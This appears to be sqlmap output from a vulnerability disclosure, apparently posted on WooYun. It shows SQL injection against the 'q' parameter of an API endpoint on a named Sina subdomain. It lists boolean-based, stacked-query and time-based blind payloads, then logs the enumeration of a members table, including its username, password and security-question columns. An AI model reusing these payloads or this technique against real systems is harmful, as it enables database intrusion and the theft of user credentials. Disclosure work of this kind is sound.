 Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://club.baby.sina.com.cn:80/api/api.php?s=suggest&a=user&q=1%' AND 8733=8733 AND '%'='
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://club.baby.sina.com.cn:80/api/api.php?s=suggest&a=user&q=1%'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://club.baby.sina.com.cn:80/api/api.php?s=suggest&a=user&q=1%' AND SLEEP(5) AND '%'='
---
[18:14:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[18:14:16] [INFO] fetching columns for table 'cdb_members' in database 'clubbaby'
[18:14:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data re
[18:14:16] [INFO] retrieved: 46
[18:14:16] [INFO] retrieved: uid
[18:14:17] [INFO] retrieved: bigint(20)
[18:14:19] [INFO] retrieved: username
[18:14:22] [INFO] retrieved: char(64)
[18:14:24] [INFO] retrieved: password
[18:14:26] [INFO] retrieved: char(32)
[18:14:28] [INFO] retrieved: secques
[18:14:31] [INFO] retrieved: char(8)
[18:14:34] [INFO] retrieved: gender
[18:14:37] [INFO] retrieved: tinyint(1)
[18:14:39] [INFO] retrieved: adminid
[18:14:41] [INFO] retrieved: tinyint(1)
[18:14:44] [INFO] retrieved: groupid
[18:14:46] [INFO] retrieved: smallint(6) unsigned
[18:14:51] [INFO] retrieved: groupexpiry
[18:14:54] [INFO] retrieved: int(10) unsigned
[18:14:58] [INFO] retrieved: extgroupids
www.wooyun.org